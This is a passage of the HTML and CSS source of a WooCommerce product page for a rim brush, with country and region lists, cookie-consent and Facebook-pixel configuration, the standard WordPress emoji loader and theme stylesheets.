Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.5" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://excase-service.shop/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"excase-service.shop","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"4","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie","facebook-pixel","stripe"],"statistics":[],"marketing":["google-tag-manager"],"external-media":["facebook","googlemaps","instagram","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":false},"facebook-pixel":{"cookieNameList":{"_fbp":"_fbp","act":"act","c_user":"c_user","datr":"datr","fr":"fr","m_pixel_ration":"m_pixel_ration","pl":"pl","presence":"presence","sb":"sb","spin":"spin","wd":"wd","xs":"xs"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0","pixelId":"634466287457666"},"optInJS":"","optOutJS":""},"stripe":{"cookieNameList":{"*__stripe_*":"*__stripe_*"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0"}}},"marketing":{"google-tag-manager":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","gtmId":"GTM-MPVFBMK","loadBeforeConsent":"0"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.64" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": []},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","apiKey":""}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": []},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"changeURLToNoCookie":true,"thumbnailQuality":"maxresdefault"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://excase-service.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://excase-service.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.3.5-3.2.9', '634466287457666');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.2.9",
    "content_name": "Koch Chemie - Felgenpinsel Atlasta",
    "content_ids": "[\"999340_5173\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"999340_5173\",\"quantity\":1}]",
    "content_category": "Zubeh\u00f6r",
    "value": "18.90",
    "currency": "EUR"
}, {
    "eventID": "9376ac2f-03a2-47c4-916b-c009dba05d62"
});
 });
</script>
<div class="pswp pswp_t4_js pswp_tp_light" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div><div class="pswp__thumbnails"></div></div>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles/style.css?ver=6.9
body_size: 536
content:
/**
* Theme Name: Kalles
* Theme URI: https://kalles.the4.co/demo/fashion
* Author:  The4
* Author URI: http://www.the4.co
* Description: The best woocommerce theme for online fashion store, personal blog.
* Tested up to: 8.0
* Requires PHP: 7.2
* Version: 1.1.7.1
* License: GNU General Public License v2 or later
* License URI: http://www.gnu.org/licenses/gpl-2.0.html
* Text Domain: kalles
* Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9
body_size: 2790
content:
/*
Theme Name:  Kalles-child
Theme URL:   https://kalles.the4.co/demo/fashion/
Description: The best woocommerce theme for online fashion store, personal blog.
Author:      The4
Author URL:  https://the4.co
Template:    kalles
Version:     1.0.0
*/

/* LOGO */
img.retina-logo,
img.normal-logo {
	min-height: 100px;
}

img.sticky-logo {
	min-height: 60px !important;
}

/* PAYMENT FONT */
@font-face {
  font-family: 'PaymentFont';
  src: url('paymentfont-webfont.eot');
  src: url('paymentfont-webfont.eot?#iefix') format('embedded-opentype'),
       url('paymentfont-webfont.woff') format('woff2'),
       url('paymentfont-webfont.woff') format('woff'),
       url('paymentfont-webfont.ttf') format('truetype'),
       url('paymentfont-webfont.svg#paymentfont-webfont') format('svg');
  font-weight: normal;
  font-style: normal;
}

.payment_icons_footer i {
	position: relative;
	padding: 4px;
	font-size: 26px;
	line-height: 1;
	border: 1px solid transparent;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
	border-left-color: transparent;
	border-radius: 3px;
	color: #2C3137;
	background: #fff;
	border-color: #fff;
	margin: 5px;
	width: 29.5%;
	text-align: center;
}

.pf {
  display: inline-block;
  font: normal normal normal 14px/1 PaymentFont;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.pf-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.pf-amazon:before {
  content: "\f000";
}

.pf-paypal:before {
  content: "\f033";
}

.pf-klarna:before {
  content: "\f060";
}

.pf-mastercard:before {
  content: "\f02d";
}

.pf-stripe:before {
  content: "\f03e";
}
.pf-sepa:before {
  content: "\f04a";
}
.pf-visa:before {
  content: "\f045";
}

/* WOOCOMMERCE - GLOBAL */
p.price .woocommerce-Price-amount.amount {
	color: #d33335;
}

/* WOOCOMMERCE - INFO MESSAGES */
.woocommerce-info {
	background: transparent !important;
}

/* WOOCOMMERCE - MINICART */
.cart_meta_price .woocommerce-Price-amount.amount {
	font-size: 20px;
	color: #d33335;
}

/* WOOCOMMERCE - WARENKORB */
.wc-proceed-to-checkout {
	display: block;
}

.wgm-tax,
.wgm-tax span.woocommerce-Price-amount.amount {
	font-size: 10px !important;
	text-transform: none !important;
}

